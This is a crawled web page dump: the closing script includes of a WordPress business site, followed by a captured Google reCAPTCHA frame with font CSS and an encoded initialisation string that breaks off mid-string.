<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.6" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.6" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sln-solutions.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=5.9.6" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.6" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/odometer.js?ver=5.9.6" id="odometr-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/counters-effects.js?ver=5.9.6" id="thegem-counters-effects-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-counters.js?ver=5.9.6" id="thegem-counter-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr&co=aHR0cHM6Ly93d3cuc2xuLXNvbHV0aW9ucy5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9u7tbz3sqqv3
body_size: 49382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fTUHLwtjfvLrqOVkVQ89vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fTUHLwtjfvLrqOVkVQ89vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fTUHLwtjfvLrqOVkVQ89vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/DvF7Dn3/[base64]/DucKZw7PDth3Cl8KCw5rCgWDDqsKewrs/TVdXAk4mwpnDpcO3awLDuhETbsO8w69qw5k6w6dRClPCh8OZPXTCrMKBO8OHw7bDvQ1Iw7/CrHNPwqZhwrbDuxfDjsOvwrFEGcKqwrvDrcOZw6/CjMKhwopgFwXDsAdsa8O+wpTCg8K4w6PDqsKuw6jCh8KiLcOaSHPCosOkwqwuC0Z8G8OPIH/CusKOwpLCi8O8W8KjwrvDvn/DkMKGwo7Dnld2w6PChsK7MsOYNsOWVFpKCMKnYhdvJhrCr3V9w5BwPwlOMcOIw4/DuHPDu1TDtMOzGMOGXMOWwqfCtMK5wqfCkCcuw6JKw70UTGccwobDncKrN3MzSsOdwrlJQcKnwrXCrzDDlsKgL8KTeMKGasKLWcKRw7ZXwrJiw48Pw64hwosLeQDDuRfCg39/w7Atw58sPC/CtMK7woLCrsOcL3TDqQnDpcKlwrjClzhVw7rDocKQK8KdYsOkwqzDpU9mwpfCqCnDnMOSwpTCqsK0FMKyHi01w5DCplFIwogvwoVWO2d8bHPDgsORwrRBchxLw6/CrR/DijDDhDwmPkFELQA8wrR0w4fCucOCwp3Cn8K+ZcOlw5ckwo0fwrETwr3DksOJwqPDhsKhPsKfMDs1b0RKX8Omw5dfw7Mkwqc6wrDCgSw+bFBud8KLMMKBSlzCj8OiYG51wqXCocOHwpHCjHHDlU7ClMOxwpvCicKLw5M/wrHDkcOOw5rCuj92OMKtwoLDrcKvw686eMO5w6fCm8OAwoAGJMO9Eh7Cg08ywprCqcOBLH3Djz1Ww4dxZCpkZ3jChMOkQjMDw7BCwoMoUwRNakEkw5jDoMK/wpVvwoYdBnUPcsKyPBh+M8KzwpPCqcKnWMO4W8O0w4rCtMKQNsObEsKbw40LwroFwpDCmMKnw5svwo5qw6DDm8KDI8KwR8KBVw3DmsKNw6ARGkXCosOuJG3DrwHDkXLCqVQfbz/CpCDDnWdrDlZ5QsOSdMOLw6t2J2XChS9cB8KBcCZUwpoJw7bDusKCPMKgwrzCi8Krw6Nyw55UJcKSDnHDrcOMc8O5w4TDjzDCi8OlwrMzBMOvGjjCjMOxLlZuDcOiw4LClxzDjcOXHxkJwrHDn0XCisO+wqPDo8OYUSvDucKGwpbCmlnCgkEMw4DDucKBwrU/wo08wqzCjMKlwpTDl1/[base64]/Duk/CpcOWw57DrMO9fcO1w5/DnsOPMsKmwpfDlsO5wo8iXsKywqoLw6LDkwFew6pfw6A8w55kQBDCsiFNw5QRbcOJXsOBe8Kuw5FlFcKKe8Krw4rCr8OxY8Kcw6fClRowfAXCj3bClEPDk8OGwrpqwr11woc5O8Oqw7Fqw5cQIGrDm8KnwrXCvsOhwoLCi8OKwqXDgU/[base64]/CjxYOw73DtcOwwpAoEl/DmMKOCGlLP1XDicK9w6c+w4N5M8KKfVvCrmcQdsKPw73Du0h9E2MEw4TChTtAwqcUwoDCgUjDknN1GcKrcGDCrsKAwpsVWAHDljfCizBiwoLDkcK/X8Oyw6p8w4/Cr8KuNFQgNcOcw4DCjMKLV8KJZwDDn2MrT8Krw6XCqBBqw5wGwrsIcV3DrcOzfivDjnVQU8OVw7suZm7CtX/Du8KVw7LDoCjCmsKJw69JwqTDqyhhKmM/A3hWw78sw6/CqT7CmyjDpmZew51aK2IQMzDDi8OUHcOWw5gkJCp3QzrDs8KuZ0FPfWMHSsOse8K5Bhd8dCzCpsOpQsKLCm1DJhRcVgQKwpPDvhVHIcKawoLCjHTCoiZUw6UHwoUpMGIqw53CqGrCuEHDmMKOw7NOw6YHVMOhw5sTwonCocKdMn/DiMORZ8KDD8KTw4XDicOJw6HCrRfDri0LIQXCpTFlCU